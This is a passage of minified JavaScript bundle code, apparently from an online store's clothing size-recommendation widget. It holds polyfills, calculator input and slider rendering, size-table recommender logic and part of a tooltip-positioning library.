r,t=R(e);this.promise=e,this.resolve=ee(ne,t),this.reject=ee(te,t)},I.f=V=function(e){return e===z||e===o?new i(e):G(e)},!s&&y(A)&&N!==Object.prototype)){a=N.then,M||p(N,"then",function(e,t){var n=this;return new z(function(e,t){d(a,n,e,t)}).then(e,t)},{unsafe:!0});try{delete N.constructor}catch(e){}v&&v(N,U)}u({global:!0,constructor:!0,wrap:!0,forced:P},{Promise:z}),o=f.Promise,h(z,L,!1,!0),m(L)},472:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(5700),n(3418),n(4346),n(3792),n(4782),n(9572),n(2010),n(2892),n(4185),n(3851),n(7764),n(3772),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706),n(1629),n(739),n(3288),n(9868),n(9432),n(6099),n(8459),n(8940),n(3362),n(7495),n(8781),n(5440),n(3500);var i=n(6485),o=n(82),a=(n(1137),h(n(3307))),u=h(n(5511)),s=h(n(7897)),l=h(n(2543)),c=(h(n(6172)),h(n(8870)),h(n(4247))),f=h(n(1239)),d=h(n(8506)),p=n(1128),v=(h(n(7003)),h(n(311)));function h(e){return e&&e.__esModule?e:{default:e}}function m(e,t){if("function"==typeof WeakMap)var n=new WeakMap,i=new WeakMap;return(m=function(e,t){if(!t&&e&&e.__esModule)return e;var o,a,u={__proto__:null,default:e};if(null===e||"object"!=r(e)&&"function"!=typeof e)return u;if(o=t?i:n){if(o.has(e))return o.get(e);o.set(e,u)}for(var s in e)"default"!==s&&{}.hasOwnProperty.call(e,s)&&((a=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,s))&&(a.get||a.set)?o(u,s,a):u[s]=e[s]);return u})(e,t)}function g(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,u=[],s=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,i=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return u}}(e,t)||function(e,t){if(e){if("string"==typeof e)return y(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?y(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function b(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function S(e){return"ft"===e||"ft-cm"===e}function _(e,t,r,h,y,_,w,E){E=E||{};var T=r.display||"input",O=r.key||r.label,k={},x=document.createElement("div"),A=!1;x.className="ks-calculator-element input-element number-input-container",x.setAttribute("data-cid",e),x.setAttribute("data-sid","".concat(t));var C=h.styles.calculator.labelText.showColon?":":"",I=r.label?'\n      <div class="element-label">\n        <label><span><span>'.concat(r.label).concat(C,"</span></span></label>\n      </div>\n    "):"",L=r.prefix,P=r.postfix,j=null;if(r.unitType&&"string"!==r.unitType&&(j=c.default.getUnitToDisplayFromSelectedUnitSystem(r.unitType,y)),j){var M=i.UnitAbbreviationToShortName[j];P=E[M]||M}var R=null;function D(e){return r.unitType&&"string"!==r.unitType&&r.unitType!==j?parseFloat((e*o.UnitConversions[r.unitType].t).toFixed(1)):e}r.default&&"input"!==r.display&&(R=D(r.default));var N=null,z=null;r.min&&(N=D(r.min)),r.max&&(z=D(r.max));var U="",F=r.helpText?'<div class="element-help-text">'.concat(r.helpText,"</div>"):"";if("input"===T){var H=L?'<span class="prefix">'.concat(L,"</span>"):"",B=P?'<span class="postfix">'.concat(P,"</span>"):"";if(S(j))U="\n        ".concat(I,'\n        <div class="element-input-container number-input-element">\n          <input class="element-input" data-unit="ft" type="number" step="any" min="0" value=""/>\n          <span class="postfix midfix">').concat(E.ft||"ft",'</span>\n          <input class="element-input" data-unit="inches" type="number" step="any" min="0" max="11" value=""/>\n          <span class="postfix">').concat(E.inches||"inches","</span>\n        </div>\n        ").concat(F,"\n      ");else{var V=N?'min="'.concat(N,'"'):"",G=z?'max="'.concat(z,'"'):"";U="\n        ".concat(I,'\n        <div class="element-input-container number-input-element">\n          ').concat(H,'\n          <input class="element-input" ').concat(j?'data-unit="'.concat(j,'"'):"",' type="number" step="any" ').concat(V," ").concat(G,' value=""/>\n          ').concat(B,"\n        </div>\n        ").concat(F,"\n      ")}}else"slider"===T&&(U="\n      ".concat(I,'\n      <div class="element-input-container slider-element">\n        <div class="ks-slider"></div>\n      </div>\n      ').concat(F,"\n    "));(0,p.safeSetInnerHTML)(x,U);for(var K=x.querySelectorAll("input.element-input"),q=x.querySelector(".ks-slider"),W=0;W<K.length;W++)(0,v.default)(K[W]instanceof HTMLInputElement,"step number for flow");function J(){if("input"===T)return 2===K.length?[K[0].value,K[1].value]:[K[0].value,null];if("slider"===T&&q){var e,t=parseFloat((null==q||null===(e=q.noUiSlider)||void 0===e?void 0:e.get())||"0.00");return S(j)&&(t/=12),[t.toString(),null]}throw new Error("undefined")}var Y=void 0;function $(n,i){l.default.isEqual(n,Y)||(Y=n,f.default.emitEvent("update_calculator_step_value",{calculatorID:e,stepID:t,key:r.key,val:n,unit:j,label:r.label,needReset:i,rawInputVal:J()}))}function X(e){var t={raw:e};if(j){var n=o.UnitConversions[j];t=b(b({},j,e),n.to,d.default.roundUpToNumberOfDecimals(e*n.t,1))}return t}function Z(){var e="",t=g(J(),2),n=t[0],r=t[1];if("input"===T?e=S(j)?"".concat((parseFloat(n)||0)+parseFloat(r||0)/12):"".concat(n):"slider"===T&&(e="".concat(n)),""===e){if($(null,!1),O){var i=d.default.getCacheKey(O);s.default.cookie.remove(i)}}else{var o=d.default.roundUpToNumberOfDecimals(parseFloat(e),3);if(O){var a=d.default.getCacheKey(O),u=X(o);$(u,!1),s.default.cookie.set(a,JSON.stringify(u),{expireDays:30,secure:!0})}}}function Q(){var e=null;if(O){var t=d.default.getCacheKey(O),n=JSON.parse(s.default.cookie.get(t))||{};e=j?n[j]:n.raw}!r.forceOnDefault&&(0,u.default)(e)&&(R=e),"number"==typeof R?($(X(R),!0),re(R)):$(null,!1)}if("input"===T)["input","keydown","change"].forEach(function(e){K.forEach(function(t){return t.addEventListener(e,function(){var e;e=0===w?/^\d*$/:2===w?/^\d*\.?\d{0,2}$/:/^\d*\.?\d{0,1}$/,S(t.getAttribute("data-unit"))&&(e=/^\d*$/);var n=parseFloat(this.value);if(this.validity.rangeOverflow){var r=t.getAttribute("min"),i=t.getAttribute("max");(0,u.default)(r)&&n<parseFloat(r)?this.value=parseFloat(r):(0,u.default)(i)&&n>parseFloat(i)&&(this.value=parseFloat(i)),Z()}else!this.validity.badInput&&e.test(this.value)?(this.oldValue=this.value,Z()):this.hasOwnProperty("oldValue")&&(this.value=this.oldValue)})})}),K.forEach(function(e){return e.addEventListener("blur",function(){this.checkValidity()})});else if("slider"==T&&q){var ee=(0,u.default)(N)?N:D(0),te=(0,u.default)(z)?z:D(100),ne={mode:"positions",values:[0,25,50,75,100],density:4};S(j)&&(ee*=12,te*=12,ne={mode:"positions",values:[0,25,50,75,100],density:4,format:{to:function(e){return c.default.getSpecialValue(parseFloat(e/12),(0,a.default)(j),!1,!1,0,!1)}}}),Promise.resolve().then(function(){return m(n(3729))}).then(function(e){return e.default}).then(function(e){e.create(q,{start:[0],connect:"lower",cssPrefix:"ks-",tooltips:[{to:function(e){if(j&&S(j)){var t=c.default.getSpecialValue(parseFloat(e/12),j,!1,!1,0,!1);return"".concat((0,u.default)(L)?"".concat(L," "):"").concat((0,a.default)(t))}return e=Math.round(e),"".concat((0,u.default)(L)?"".concat(L," "):"").concat(e).concat((0,u.default)(P)?" ".concat(P):"")}}],step:1,range:{min:ee,max:te},pips:ne}),q.noUiSlider.on("change",function(e){Z()}),Q()})}function re(e){if("input"==T)if((0,u.default)(e))if(S(j)){var t=g(c.default.getFeetInFeetAndInches(parseFloat(e),1),2),n=t[0],r=t[1];K[0].value="".concat(n),K[1].value="".concat(r||"")}else K[0].value="".concat(e||"");else K.forEach(function(e){return e.value=""});else if("slider"===T&&q&&(0,u.default)(e)){var i=parseInt(e);S(j)&&(i*=12),q.noUiSlider&&q.noUiSlider.set(i)}}var ie=function(n){if(!A){var i=n.calculatorID,o=n.stepID,a=n.val,u=n.unit,s=n.needReset,l=n.rawInputVal;if(i===e&&!(o>t)){var c=null;if(a&&void 0!==a.raw?c=a.raw:a&&void 0!==a[u]&&(c=a[u]),o===t){var f=J();if(!l||!s&&l[0]===f[0]&&l[1]===f[1])return;re(c)}else{if(!r.shouldDisplay)return;void 0!==k[o]&&k[o]===c||(k[o]=c,n.key&&(k[n.key]=c),function(){if(r.shouldDisplay){d.default.getStringEval(k,r.shouldDisplay,_)?x.className=x.className.replace(/hide/g,""):(x.className=x.className+" hide",oe&&(re(null),Z()))}}())}}}};f.default.addEventListener("update_calculator_step_value",ie);var oe=!1,ae=function(n,r){n!==e||r!==t||A||(oe=!0,document.contains(x)?"slider"!==T&&Q():A=!0)};return f.default.addEventListener("init_calculator_step",ae),[x,ie,ae]}t.default={render:function(e,t,n,r,i,o,a,s){var l,c,d,p=document.createElement("span"),v=g(_(e,t,n,r,i,o,a,s),3);return l=v[0],d=v[1],c=v[2],l&&p.appendChild(l),(0,u.default)(n.unitType)&&f.default.addEventListener("calculator_change_units",function(i,u){if(i===e){d&&f.default.removeEventListener("update_calculator_step_value",d),c&&f.default.removeEventListener("init_calculator_step",c),p.removeChild(l);var v=g(_(e,t,n,r,u,o,a,s),3);l=v[0],d=v[1],c=v[2],l&&p.appendChild(l),f.default.emitEvent("init_calculator_step",e,t)}}),p}}},511:(e,t,n)=>{"use strict";var r=n(9167),i=n(9297),o=n(1951),a=n(4913).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});i(t,e)||a(t,e,{value:o.f(e)})}},537:(e,t,n)=>{"use strict";var r=n(550),i=n(4428),o=n(916).CONSTRUCTOR;e.exports=o||!i(function(e){r.all(e).then(void 0,function(){})})},550:(e,t,n)=>{"use strict";var r=n(4576);e.exports=r.Promise},566:(e,t,n)=>{"use strict";var r=n(9504),i=n(9306),o=n(34),a=n(9297),u=n(7680),s=n(616),l=Function,c=r([].concat),f=r([].join),d={};e.exports=s?l.bind:function(e){var t=i(this),n=t.prototype,r=u(arguments,1),s=function(){var n=c(r,u(arguments));return this instanceof s?function(e,t,n){if(!a(d,t)){for(var r=[],i=0;i<t;i++)r[i]="a["+i+"]";d[t]=l("C,a","return new C("+f(r,",")+")")}return d[t](e,n)}(t,n.length,n):t.apply(e,n)};return o(n)&&(s.prototype=n),s}},597:(e,t,n)=>{"use strict";var r=n(9039),i=n(8227),o=n(9519),a=i("species");e.exports=function(e){return o>=51||!r(function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo})}},616:(e,t,n)=>{"use strict";var r=n(9039);e.exports=!r(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},655:(e,t,n)=>{"use strict";var r=n(6955),i=String;e.exports=function(e){if("Symbol"===r(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},659:(e,t,n)=>{var r=n(1873),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=o.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var i=a.call(e);return r&&(t?e[u]=n:delete e[u]),i}},665:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(5700),n(3418),n(4346),n(3792),n(9572),n(3288),n(2892),n(7945),n(4185),n(3851),n(1278),n(9432),n(8781),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getWarningsForTableCalculator=k,n(8706),n(2008),n(8980),n(1629),n(4423),n(5276),n(8598),n(2062),n(4782),n(2010),n(6099),n(6034),n(8459),n(8940),n(7495),n(1699),n(5440),n(2762),n(3500);n(6485);var i=n(82),o=n(1137),a=n(2765),u=y(n(4540)),s=y(n(4142)),l=y(n(5511)),c=y(n(6172)),f=y(n(6893)),d=y(n(6183)),p=y(n(4247)),v=y(n(1239)),h=y(n(1298)),m=y(n(8870)),g=n(1128);function y(e){return e&&e.__esModule?e:{default:e}}function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function S(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach(function(t){_(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(e){return function(e){if(Array.isArray(e))return E(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return E(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?E(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var T=c.default.AllMetricUnits;c.default.AllUSUnits;function O(e,t,n,r){var a,u,s=t[e.tableValue],l=[],c=s.crossTableSettings||{rowText:"",rowUnit:"string",colText:"",colUnit:"string"},f=T.includes(c.rowUnit)?o.UnitSystem.METRIC:o.UnitSystem.US,d=T.includes(c.colUnit)?o.UnitSystem.METRIC:o.UnitSystem.US,p=c.colUnit,v=1;f!==d&&(p=i.UnitConversions[c.colUnit].to,v=i.UnitConversions[c.colUnit].t),l.push({type:o.KiwiSizingCalculatorStepType.NUMBER,min:0,max:null,label:c.rowText,default:null,prefix:null,postfix:null,mathDecimal:null,unitType:c.rowUnit}),l.push({type:o.KiwiSizingCalculatorStepType.NUMBER,min:0,max:null,label:c.colText,default:null,prefix:null,postfix:null,mathDecimal:null,unitType:p});for(var h=[],m=1;m<s.data.length;m++)for(var g=1;g<s.data[m].length;g++){var y=s.data[m][g].value,b=parseFloat(s.data[m][0].value)*v,S=s.data[0][g].value,_="";_=1===g?null!==c.minRow&&void 0!==c.minRow?"".concat(c.minRow||0," < #1 && #1 <= ").concat(S):"#1 <= ".concat(S):"".concat(s.data[0][g-1].value," < #1 && #1 <= ").concat(S);var w="";w=1===m?null!==c.minCol&&void 0!==c.minCol?"".concat((c.minCol||0)*v," < #2 && #2 <= ").concat(b):"#2 <= ".concat(b):"".concat(parseFloat(s.data[m-1][0].value)*v," < #2 && #2 <= ").concat(b),y&&h.push({c:"".concat(_," && ").concat(w),v:y})}return l.push({type:o.KiwiSizingCalculatorStepType.SWITCH_RESULT,label:(null!=(u=n)&&null!=(u=u.styles)&&null!=(u=u.calculator)&&null!=(u=u.recommendLabelText)?u.value:u)||"",unitSystem:f,values:{conditions:h,else:(null!=(a=n)&&null!=(a=a.styles)&&null!=(a=a.calculator)&&null!=(a=a.noResultText)?a.value:a)||""},template:null,hide:!1,mathDecimal:null}),{sizingID:r,name:e.name,steps:{data:l,helpText:e.helpText}}}function k(e,t,n){var r=t[e.tableValue],i=[];if(!r)return["The selected table for the recommender does not exist"];if(e.type===o.KiwiSizingCalculatorType.ADVANCED&&r.type===o.SizingTableType.CROSS_TABLE)return["Cross table table type cannot be used for advanced recommender. Please change to Basic Apparel Recommender."];if(r.type!==o.SizingTableType.CROSS_TABLE&&0===e.fields.length)return["Please select fields for the recommender"];var s=p.default.normalizeTable(r),f=[];if(e.type===o.KiwiSizingCalculatorType.TABLE&&e.fields.forEach(function(t,n){if(!s.data[0][t.index+1])return[];var r=u.default._getWarningsForTableCalculatorField(e,s,n,t.index+1);f=f.concat(r)}),e.type===o.KiwiSizingCalculatorType.ADVANCED&&e.fields.forEach(function(t,n){if(!s.data[0][t.index+1])return[];var r=u.default._getWarningsForTableCalculatorField(e,s,n,t.index+1);f=f.concat(r)}),i=i.concat(f.filter(c.default.unique).map(function(e){return"Recommender issue: ".concat(e)})),e.type===o.KiwiSizingCalculatorType.ADVANCED)if(n){var d=n.category,v=(0,l.default)(d)?a.ProductCategoryDef[d]:null,m=Object.values(r.canonicalMeasurements||{});(0,h.default)(m)&&i.push("Advanced recommender issue: there are duplicate canonical measurements");var g=e.fields.map(function(e){var t=e.index+1;return(r.canonicalMeasurements||{})[t]});if(v){var y=v.type===o.ProductCategoryType.TOP||v.type===o.ProductCategoryType.BOTH,b=v.type===o.ProductCategoryType.BOTTOM;!y||g.includes(o.ProductMeasurement.CHEST_BODY)||g.includes(o.ProductMeasurement.CHEST_PRODUCT)||g.includes(o.ProductMeasurement.CHEST_PRODUCT_HALF)||i.push("Advanced recommender issue: this product type requires chest measurement. Please select chest for the recommender."),!b||g.includes(o.ProductMeasurement.WAIST_BODY)||g.includes(o.ProductMeasurement.WAIST_PRODUCT)||g.includes(o.ProductMeasurement.WAIST_PRODUCT_HALF)||i.push("Advanced recommender issue: this product type requires waist measurement. Please select waist for the recommender.")}}else i.push("Advanced recommender issue: need to set up product info");return i}t.default=S(S({getCalcuatorID:function(e){return"".concat(e.id||e.sizingID||"random-".concat(Math.floor(1e5*Math.random())))}},u.default),{},{getWarningsForTableCalculator:k,renderResultLineChartHTML:function(e,t,n,r,i,a){var u=e.styles.calculator;return'\n    <div class="ks-calculator-line-container '.concat(r===o.KiwiSizingCalculatorFieldType.NUMBER?"":"hide"," line-").concat(t,'">\n      <span class="ks-calculator-line-title left-title">\n        ').concat(a?a[0]:0===i?u.resultChart.coverTypeHighText:u.resultChart.lengthTypeHighText,'\n      </span>\n      <span class="ks-calculator-line-title middle-title">').concat(n,'</span>\n      <span class="ks-calculator-line-title right-title">\n        ').concat(a?a[1]:0===i?u.resultChart.coverTypeLowText:u.resultChart.lengthTypeLowText,'\n      </span>\n      <div class="ks-calculator-line">\n        <img class="ks-result-marker" src="').concat(d.default.getIconSVGURL("up-arrow"),'" width="16px" height="16px">\n        <div class="ks-calculator-red ks-calculator-left"></div>\n        <div class="ks-calculator-green"></div>\n        <div class="ks-calculator-red ks-calculator-right"></div>\n      </div>\n    </div>\n  ')},renderLineChartResult:function e(t,n,r,i,o,a,u,p){p=p||{},(0,m.default)("render size chart result for size index",t);var v=i.styles.calculator,h=n.findIndex(function(e){return e.index===t}),y=n[h];if((0,l.default)(y)){var b=n[h-1],S=n[h+1],_='\n    <div class="ks-calculator-carousel-title">'.concat(p.seeOtherSizes||v.sizeCompare.text,'</div>\n    <div class="ks-carousel-scroller">\n      <div class="ks-carousel-content">\n        ').concat(b?'<div class="ks-carousel-left ks-carousel-content-btn" data-index='.concat(b.index,">").concat(x(b)).concat(b.size,"</div>"):"",'\n        <div class="ks-carousel-mid ks-carousel-content-btn" data-index=').concat(y.index,">").concat(x(y)).concat(y.size,"</div>\n        ").concat(S?'<div class="ks-carousel-right ks-carousel-content-btn" data-index='.concat(S.index,">").concat(x(S)).concat(S.size,"</div>"):"","\n      </div>\n      ").concat(h>1?'<div class="ks-carousel-btn ks-carousel-left-btn" data-index='.concat((0,s.default)(b).index,">").concat(d.default.getIconSVGImg("left-caret"),"</div>"):"","\n      ").concat(h<n.length-2?'<div class="ks-carousel-btn ks-carousel-right-btn" data-index='.concat((0,s.default)(S).index,">").concat(d.default.getIconSVGImg("right-caret"),"</div>"):"","\n    </div>\n  ");if(o){(0,g.safeSetInnerHTML)(o,_);for(var E=o.querySelectorAll(".ks-carousel-content-btn"),T=o.querySelectorAll(".ks-carousel-btn"),O=[].concat(w(E),w(T)),k=0;k<O.length;k++)c.default.setOnClick(O[k],function(t){t.preventDefault(),t.stopPropagation();var s=parseInt(t.currentTarget.getAttribute("data-index"),10);s!==y.index&&e(s,n,r,i,o,a,u,p)});document.querySelector("img.kiwi-injectable")&&(0,f.default)(document.querySelectorAll("img.kiwi-injectable"))}u?u((0,s.default)(y)):(0,s.default)(y).measurementFit.forEach(function(e,t){a[t]&&(a[t].style.left="".concat(.99*e.fitPercentage,"%"))})}function x(e){return e.tooExtreme||e.shouldFilter?'<div class="content-icon">'.concat(d.default.getIconSVGImg("cancel"),"</div>"):e.index===r?'<div class="content-icon">'.concat(d.default.getIconSVGImg("checked"),"</div>"):""}},renderUnitToggle:function(e,t,n,r){if(n.length<2||!t.displayMultipleUnitSystems)return null;var i=n.map(function(e){var t=e.val===r?"kiwi-active":"";return'\n      <div class="ks-unit-toggle-label '.concat(t,"\" data-value='").concat(e.val,"'>\n        ").concat(e.name,"\n      </div>\n    ")}).join(""),a=document.createElement("div");a.className="ks-toggle ks-toggle-style-".concat(t.styles.calculator.unitToggle.style||0),(0,g.safeSetInnerHTML)(a,'\n    <div class="ks-unit-toggle-wrapper">\n      <div class="ks-unit-toggle">\n        '.concat(i,"\n      </div>\n    </div>\n  "));var u=a.querySelectorAll(".ks-unit-toggle-label"),s=r;function l(e){for(var t=0;t<u.length;t++)u[t].className=u[t].className.replace(/kiwi-active/g,""),parseInt(u[t].getAttribute("data-value"),10)===e&&(u[t].className+=" kiwi-active");s=e}for(var f=0;f<u.length;f++)c.default.setOnClick(u[f],function(t){if(!(t.target.className.indexOf("kiwi-active")>-1)){var n=s===o.UnitSystem.US?o.UnitSystem.METRIC:o.UnitSystem.US;v.default.emitEvent("calculator_change_units",e,n),t.preventDefault(),t.stopPropagation()}});return v.default.addEventListener("calculator_change_units",function(t,n){t===e&&l(n)}),a},getCalculatorStepsFromTableCalculatorSetup:function(e,t,n,r){var i,a,s,f=t[e.tableValue];if(f.type===o.SizingTableType.CROSS_TABLE)return O(e,t,n,r);var d=p.default.normalizeTable(f),v=u.default._getAvailableFields(d),h=[],m=[],g=0;e.fields.forEach(function(t,n){var r=u.default._getWarningsForTableCalculatorField(e,d,n,t.index+1),i=t.config.fieldType||0;v[t.index]&&0===r.length&&(i===o.KiwiSizingCalculatorFieldType.SELECT_DROPDOWN||i===o.KiwiSizingCalculatorFieldType.SELECT_RADIO?h.push({type:o.KiwiSizingCalculatorStepType.SELECT,display:i===o.KiwiSizingCalculatorFieldType.SELECT_DROPDOWN?"dropdown":"radio",helpText:t.config.helpText,defaultText:t.config.defaultText,sortOptions:t.config.sortOptions,label:v[t.index].value,default:null,options:d.data.slice(1).map(function(e){return e[t.index+1].value}).filter(c.default.unique).map(function(e){return{l:e.trim(),v:e}})}):i===o.KiwiSizingCalculatorFieldType.NUMBER&&h.push({type:o.KiwiSizingCalculatorStepType.NUMBER,min:(0,l.default)(t.config.min)?t.config.min:0,max:t.config.max,label:v[t.index].value,helpText:t.config.helpText,default:t.config.default,prefix:null,postfix:null,mathDecimal:null,unitType:v[t.index].unitType,display:t.config.display}),m.push({s:g,d:t.index+1}),g++)});var y=null!=(s=n)&&null!=(s=s.styles)&&null!=(s=s.calculator)?s.fitPreference:s,b=e.hideFit;return(0,l.default)(b)||(b=!(y&&y.enable)),!b&&y&&y.enable&&h.push({type:o.KiwiSizingCalculatorStepType.SELECT,display:y.type,label:y.labelText,default:y.default||o.KiwiSizingFitPreference.REGULAR,options:[{l:y.slimText,v:o.KiwiSizingFitPreference.SLIM},{l:y.regularText,v:o.KiwiSizingFitPreference.REGULAR},{l:y.looseText,v:o.KiwiSizingFitPreference.LOOSE}]}),h.push({type:o.KiwiSizingCalculatorStepType.TABLE_RESULT,label:(null!=(a=n)&&null!=(a=a.styles)&&null!=(a=a.calculator)&&null!=(a=a.recommendLabelText)?a.value:a)||"",noResultText:(null!=(i=n)&&null!=(i=i.styles)&&null!=(i=i.calculator)&&null!=(i=i.noResultText)?i.value:i)||"",table:d,indexMapping:m,setup:e}),{sizingID:r,name:e.name,steps:{data:h,helpText:e.helpText},decimal:e.decimal}},_getCalculatorStepsFromCrossTableCalculatorSetup:O})},679:(e,t,n)=>{"use strict";var r=n(1625),i=TypeError;e.exports=function(e,t){if(r(t,e))return e;throw new i("Incorrect invocation")}},687:(e,t,n)=>{"use strict";var r=n(4913).f,i=n(9297),o=n(8227)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!i(e,o)&&r(e,o,{configurable:!0,value:t})}},706:(e,t,n)=>{"use strict";var r=n(350).PROPER,i=n(9039),o=n(7452);e.exports=function(e){return i(function(){return!!o[e]()||"​᠎"!=="​᠎"[e]()||r&&o[e].name!==e})}},711:(e,t,n)=>{"use strict";n.d(t,{n4:()=>_,UD:()=>S});var r=n(6354),i=n(222),o=n(8979),a=n(5581);var u=n(7604),s=n(793),l=n(9760),c=n(134),f=n(6906);function d(e,t,n){void 0===n&&(n=!1);var d,p,v=(0,a.sb)(t),h=(0,a.sb)(t)&&function(e){var t=e.getBoundingClientRect(),n=(0,f.LI)(t.width)/e.offsetWidth||1,r=(0,f.LI)(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),m=(0,l.A)(t),g=(0,r.A)(e,h,n),y={scrollLeft:0,scrollTop:0},b={x:0,y:0};return(v||!v&&!n)&&(("body"!==(0,u.A)(t)||(0,c.A)(m))&&(y=(d=t)!==(0,o.A)(d)&&(0,a.sb)(d)?{scrollLeft:(p=d).scrollLeft,scrollTop:p.scrollTop}:(0,i.A)(d)),(0,a.sb)(t)?((b=(0,r.A)(t,!0)).x+=t.clientLeft,b.y+=t.clientTop):m&&(b.x=(0,s.A)(m))),{x:g.left+y.scrollLeft-b.x,y:g.top+y.scrollTop-b.y,width:g.width,height:g.height}}var p=n(6979),v=n(5867),h=n(8579),m=n(4278);function g(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}}),r.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||i(e)}),r}var y={placement:"bottom",modifiers:[],strategy:"absolute"};function b(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function S(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,o=void 0===i?y:i;return function(e,t,n){void 0===n&&(n=o);var i,u,s={placement:"bottom",orderedModifiers:[],options:Object.assign({},y,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],c=!1,f={state:s,setOptions:function(n){var i="function"==typeof n?n(s.options):n;S(),s.options=Object.assign({},o,s.options,i),s.scrollParents={reference:(0,a.vq)(e)?(0,v.A)(e):e.contextElement?(0,v.A)(e.contextElement):[],popper:(0,v.A)(t)};var u,c,d=function(e){var t=g(e);return m.GM.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}((u=[].concat(r,s.options.modifiers),c=u.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{}),Object.keys(c).map(function(e){return c[e]})));return s.orderedModifiers=d.filter(function(e){return e.enabled}),s.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"==typeof i){var o=i({state:s,name:t,instance:f,options:r}),a=function(){};l.push(o||a)}}),f.update()},forceUpdate:function(){if(!c){var e=s.elements,t=e.reference,n=e.popper;if(b(t,n)){s.rects={reference:d(t,(0,h.A)(n),"fixed"===s.options.strategy),popper:(0,p.A)(n)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach(function(e){return s.modifiersData[e.name]=Object.assign({},e.data)});for(var r=0;r<s.orderedModifiers.length;r++)if(!0!==s.reset){var i=s.orderedModifiers[r],o=i.fn,a=i.options,u=void 0===a?{}:a,l=i.name;"function"==typeof 